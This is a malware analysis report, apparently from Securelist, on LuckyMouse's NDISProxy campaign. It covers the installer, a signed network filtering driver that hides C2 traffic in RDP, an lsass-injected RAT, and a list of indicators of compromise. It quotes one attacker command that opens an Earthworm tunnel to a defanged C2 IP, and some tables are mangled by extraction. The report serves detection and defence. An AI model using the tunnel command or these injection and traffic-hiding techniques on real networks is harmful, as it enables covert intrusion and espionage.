### **Which malicious modules are used?**

The malware consists of three different modules:

- A custom C++ installer that decrypts and drops the driver file in the corresponding system directory, creates a Windows autorun service for driver persistence and adds the encrypted in-memory Trojan to the system registry.
- A network filtering driver (NDISProxy) that decrypts and injects the Trojan into memory and filters port 3389 (Remote Desktop Protocol, RDP) traffic in order to insert the Trojan's C2 communications into it.
- A last-stage C++ Trojan acting as HTTPS server that works together with the driver. It waits passively for communications from its C2, with two possible communication channels via ports 3389 and 443.



*NDISProxy driver and RAT work together once the installer has set up all the modules*

These modules allow attackers to silently move laterally in the infected infrastructure, but don't allow them to communicate with an external C2 if the new infected host only has a LAN IP. Because of this, the operators used an Earthworm SOCKS tunneler in order to connectthe LAN of the infected host to the external C2. They also used the Scanline network scanner to find file shares (port 135, Server Message Block, SMB) which they use to spread malware with administrative passwords, compromised with keyloggers.

We assess with high confidence that NDISProxy is a new tool used by LuckyMouse. Kaspersky Lab products detect the described artefacts. For more information please contact: [intelreports@kaspersky.com](http://10.10.0.46/mailto:intelreports@kaspersky.com)

### **How does it spread?**

We detected the distribution of the 32-bit dropper used for this campaign among different targets by the end of March 2018. However, we didn't observe any spear phishing or watering hole activity. We believe the operators spread their infectors through networks that were already compromised instead.

### **How does it work?**

### **Custom installer**

| Installer MD5 hash                                              | Timestamp (GMT)                | <b>Size</b> | <b>Bits</b> |
|-----------------------------------------------------------------|--------------------------------|-------------|-------------|
| dacedff98035f80711c61bc47e83b61d                                | 2018.03.29 07:35:55 572 244 32 |             |             |
| 9dc209f66da77858e362e624d0be86b3 2018.03.26 04:16:00 572 244 32 |                                |             |             |
|                                                                 |                                |             |             |

The initial infectors are 32-bit portable executable files capable of installing 32-bit or 64-bit drivers depending on the target. The installer logs all the installation process steps in the load.log file within the same directory. It checks if the OS is Windows Vista or above (major version equal to 6 or higher) and decrypts its initial configuration using the DES (Data Encryption Standard) algorithm.

The set of well-known port numbers (HTTP, HTTPS, SMB, POP3S, MSSQL, PPTP and RDP) in the configuration is not used, which along with the "[test]" strings in messages suggests this malware is still under development.

The installer creates a semaphore (name depending on configuration) Global\Doorndisproxy-mn and checks if the service (name also depends on configuration) ndisproxy-mn is already installed. If it is, the dropper writes "door detected" in load.log. The autorun Windows service running NDISProxy is the "door" in developer terms.

The installer also decrypts (using the same DES) the shellcode of the last stage Trojan and saves it in three registry values named xxx0, xxx1, xxx2 in key HKLM\SOFTWARE\Classes\32ndisproxy-mn (or 64ndisproxy-mn for 64-bit hosts). Theencrypted configuration is saved as the value filterpd-ndisproxy-mn in the registry key HKCR\ndisproxy-mn.

| E ZFSendToTarget                                                  |                            | Name                            | Type                                | Data                    |                                       |
|-------------------------------------------------------------------|----------------------------|---------------------------------|-------------------------------------|-------------------------|---------------------------------------|
| 由 国 .zip                                                          |                            | ab] (Default)                   | REG SZ                              |                         | (value not set)                       |
| 32ndisproxy-mn                                                    |                            | <b>RE</b> XXXO                  | REG BINARY                          |                         | e2 ca 18 1f 17 de 5f ab fc 4e 46 9e 6 |
| in-ConferentDocMar.AccClientDocMar                                |                            | $\frac{99}{10}$ xx 1            | REG BINARY                          |                         | 1b 15 0a 20 b1 47 67 1f 1a 13 d5 96   |
| E-C AccClientDocMar.AccClientDocMar.1                             |                            | <b>BU</b> XXX2                  | REG BINARY                          |                         | 10 66 17 1d 0a 20 10 59 17 6f 0a 49   |
| NCProv.NCProvider.1<br>ndisproxy-mn<br><b>NDS</b><br>NDSNamespace | Name<br><b>问</b> (Default) | <b>BU</b> filterPD-ndisproxy-mn | Type<br>REG SZ<br><b>REG BINARY</b> | Data<br>(value not set) | d6 00 00 00 ba f7 1a ed a4 b5 42 2c   |

*Initial installer saves XOR-encrypted Trojan's shellcode and DES-encrypted configuration in system registry*

The installer creates the corresponding autostart service and registry keys. The "Altitude" registry value (unique ID for the minifilter driver) is set to 321 000, which means "FSFilter Anti-Virus" in Windows terms:

| <b>FSFilter Anti-Virus</b> | 320000-329999 | This group includes filter drivers<br>that detect and disinfect viruses<br>during file I/O. |
|----------------------------|---------------|---------------------------------------------------------------------------------------------|
|                            |               |                                                                                             |

### **NDISProxy network filtering driver**

| <b>Driver MD5 hash</b>                               | <b>Timestamp</b>    | <b>Size</b> | <b>Bits</b> |
|------------------------------------------------------|---------------------|-------------|-------------|
| 8e6d87eadb27b74852bd5a19062e52ed 2018.03.29 07:33:58 |                     | 40400       | 64          |
| d21de00f981bb6b5094f9c3dfa0be533                     | 2018.03.29 07:33:52 | 33744       | 32          |
| a2eb59414823ae00d53ca05272168006                     | 2018.03.26 04:15:28 | 40400       | 64          |
| 493167e85e45363d09495d0841c30648                     | 2018.03.26.04.15.21 | 33744       | 32          |
| ad07b44578fa47e7de0df42a8b7f8d2d                     | 2017 11 08 08 04 50 | 241616      | 64          |

This digitally signed driver is the most interesting artefact used in this campaign. The network filtering modules serve two purposes: first they decrypt and inject the RAT; second, they set its communication channel through RDP port 3389.

The drivers are signed with a digital certificate issued by VeriSign to [LeagSoft,](https://www.leagsoft.com/) a company developing information security software such as data loss prevention (DLP) solutions.| Field                                                                                                                                | Value                         |   |
|--------------------------------------------------------------------------------------------------------------------------------------|-------------------------------|---|
| Serial number                                                                                                                        | 78 62 07 2d dc 75 9e 5f 6a 61 |   |
| signature algorithm                                                                                                                  | sha1RSA                       | ≣ |
| Issuer                                                                                                                               | VeriSign Class 3 Code Signing |   |
| Valid from                                                                                                                           | 20 Mai 2015 01:00:00          |   |
| Valid to                                                                                                                             | 19 Gorffennaf 2018 00:59:59   |   |
| Subject                                                                                                                              | ShenZhen LeagSoft Technolog   |   |
| ∃Public kev                                                                                                                          | RSA (2048 Bits)               |   |
| ∢<br>ШI                                                                                                                              |                               |   |
|                                                                                                                                      |                               |   |
| CN = ShenZhen LeagSoft Technology Co.,Ltd.<br>O = ShenZhen LeagSoft Technology Co.,Ltd.<br>L = ShenZhen<br>S = GuangDong<br>$C = CN$ |                               |   |

This driver makes extensive use of third-party publicly available C source code, including from the Blackbone repository available at GitHub.

| <b>Feature</b>                          | <b>Public repository</b>                                                                                                   |
|-----------------------------------------|----------------------------------------------------------------------------------------------------------------------------|
| Driver memory<br>injection              | Blackbone https://github.com/DarthTon/Blackbone                                                                            |
| <b>NDIS network</b><br>filtering driver | Microsoft Windows Driver Kit (WDK) sample code "Windows Filtering<br>Platform Stream Edit Sample/C++/sys/stream callout.c" |
| Parse HTTP<br>packets                   | Http-parser https://github.com/nodejs/http-parser                                                                          |

The driver again checks if the Windows version is higher than Vista, then creates a device named \\Device\\ndisproxy-%s (where the word after "-" varies – see Appendix for all variants) and its corresponding symbolic link \\DosDevices\\Global\\ndisproxy-%s.

The driver combines all the Trojan-related registry values from HKLM\SOFTWARE\Classes\32ndisproxy-mn and de-XORs them with a six-byte hardcoded value. It then injects the resulting Trojan executable shellcode into lsass.exe memory using Blackbone library functions.

NDISProxy works as a network traffic filter engine, filtering the traffic going through RDP port 3389 (the port number is hardcoded) and injecting messages into it.

The communication between the user-mode in-memory Trojan and the driver goes through the custom control codes used by the DeviceIoControl() Windows API function. Apart from the auxiliary codes, there are two codes worth mentioning:

#### **Driver control code Meaning**| <b>SHA256</b>               | c69121a994ea8ff188510f41890208625710870af9a06b005db817934b517bc1                      |  |  |
|-----------------------------|---------------------------------------------------------------------------------------|--|--|
| <b>In-memory C++ Trojan</b> |                                                                                       |  |  |
| 0x22240C                    | Inject given data into filtering TCP stream. Used for Trojan<br>communication with C2 |  |  |
| 0x222400                    | Start traffic filtering at RDP port 3389                                              |  |  |

| MD <sub>5</sub> | 6a352c3e55e8ae5ed39dc1be7fb964b1          |
|-----------------|-------------------------------------------|
|                 | <b>Compiled</b> 2018.03.26 04:15:48 (GMT) |
| <b>Type</b>     | 1386 Windows GUI DLL                      |
| <b>Size</b>     | 175 616                                   |

Please note this Trojan exists in memory only; the data above is for the decrypted Windows registry content without the initial shellcode

This RAT is decrypted by the NDISProxy driver from the system registry and injected into the lsass.exe process memory. Code starts with a shellcode – instead of typical Windows portable executable files loader this malware implements memory mapping by itself.

This Trojan is a full-featured RAT capable of executing common tasks such as command execution and downloading/uploading files. This is implemented through a couple dozen C++ classes such as CMFile, CMFile, CMProcess, TFileDownload, TDrive, TProcessInfo, TSock, [etc. The first stage custom installer utilizes the same classes. The Trojan uses HTTP Server](https://docs.microsoft.com/en-gb/windows/desktop/Http/http-server-api-overview) API to filter HTTPS packets at port 443 and parse commands.

*The Trojan is an HTTP server, allowing LAN connection. It uses a SOCKS tunneler to communicate with the C2*

This Trojan is used by attackers to gather a target's data, make lateral movements and create SOCKS tunnels to their C2 using the Earthworm tunneler. This tool is publicly available and popular among Chinese-speaking actors. Given that the Trojan is an HTTPS server itself, we believe that the SOCKS tunnel is used for targets without an external IP, so the C2 is able to send commands.

## **Who's behind it and why?**

We found that this campaign targeted Middle Asian governments' entities. We believe the attack was highly targeted and was linked to a high-level meeting. We assess with high confidence that the Chinese-speaking LuckyMouse actor is responsible for this new campaign using the NDISProxy tool described in this report.

In particular, the choice of the Earthworm tunneler is typical for Chinese-speaking actors. Also, one of the commands used by the attackers ("-s rssocks -d 103.75.190[.]28 -e 443") creates a tunnel to a previously known LuckyMouse C2. The choice of victims in this campaign also aligns with the previous interests shown by this actor.

### **Consistent with current trends**We have observed a gradual shift in several Chinese-speaking campaigns towards a combination of publicly available tools (such as Metasploit or CobaltStrike) and custom malware (like the C++ last stage RAT described in this report). We have also observed how different actors adopt code from GitHub repositories on a regular basis. All this combines to make attribution more difficult.

This campaign appears to demonstrate once again LuckyMouse's interest in Central Asia and the political agenda surrounding the Shanghai Cooperation Organization.

### **Indicators of Compromise**

*Note: The indicators in this section are valid at the time of publication. Any future changes will be updated directly in the corresponding .ioc file.*

### **File Hashes**

### **Droppers-installers**

9dc209f66da77858e362e624d0be86b3 dacedff98035f80711c61bc47e83b61d

#### **Drivers**

8e6d87eadb27b74852bd5a19062e52ed d21de00f981bb6b5094f9c3dfa0be533 a2eb59414823ae00d53ca05272168006 493167e85e45363d09495d0841c30648 ad07b44578fa47e7de0df42a8b7f8d2d

### **Auxiliary Earthworm SOCKS tunneler and Scanline network scanner**

83c5ff660f2900677e537f9500579965 3a97d9b6f17754dcd38ca7fc89caab04

### **Domains and IPs**

103.75.190[.]28 213.109.87[.]58

### **Semaphores**

Global\Door-ndisproxy-mn Global\Door-ndisproxy-help Global\Door-ndisproxy-notify

### **Services**ndisproxy-mn ndisproxy-help ndisproxy-notify

### **Registry keys and values**

HKLM\SOFTWARE\Classes\32ndisproxy-mn HKLM\SOFTWARE\Classes\64ndisproxy-mn HKCR\ndisproxy-mn\filterpd-ndisproxy-mn HKLM\SOFTWARE\Classes\32ndisproxy-help HKLM\SOFTWARE\Classes\64ndisproxy-help HKCR\ndisproxy-mn\filterpd-ndisproxy-help HKLM\SOFTWARE\Classes\32ndisproxy-notify HKLM\SOFTWARE\Classes\64ndisproxy-notify HKCR\ndisproxy-mn\filterpd-ndisproxy-notify

### **Driver certificate**

A lot of legitimate LeagSoft products are signed with the following certificate. Please don't consider all signed files as malicious.

| <b>Subject</b>  | ShenZhen LeagSoft Technology Co., Ltd.                        |  |
|-----------------|---------------------------------------------------------------|--|
|                 | Serial number 78 62 07 2d dc 75 9e 5f 6a 61 4b e9 b9 3b d5 21 |  |
| <b>Issuer</b>   | VeriSign Class 3 Code Signing 2010 CA                         |  |
| <b>Valid to</b> | 2018-07-19                                                    |  |

- [Code injection](https://securelist.com/tag/code-injection/)
- [Cyber espionage](https://securelist.com/tag/cyber-espionage/)
- [Drivers](https://securelist.com/tag/drivers/)
- [Keyloggers](https://securelist.com/tag/keyloggers/)
- [RAT Trojan](https://securelist.com/tag/rat-trojan/)
- [Targeted attacks](https://securelist.com/tag/targeted-attacks/)

Authors



LuckyMouse signs malicious NDISProxy driver with certificate of Chinese IT company